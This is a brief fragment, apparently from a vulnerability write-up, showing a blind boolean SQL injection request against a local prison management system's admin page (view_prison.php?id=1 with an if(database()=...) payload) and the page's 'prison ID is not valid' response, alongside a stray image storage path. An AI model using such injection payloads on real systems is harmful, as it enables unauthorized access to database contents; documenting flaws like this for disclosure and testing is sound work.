 localhost/pms/admin/prisons/view_prison.php?id=1'-if(database()='wrong',0,1)%23
localhost
prison ID is not valid.
OK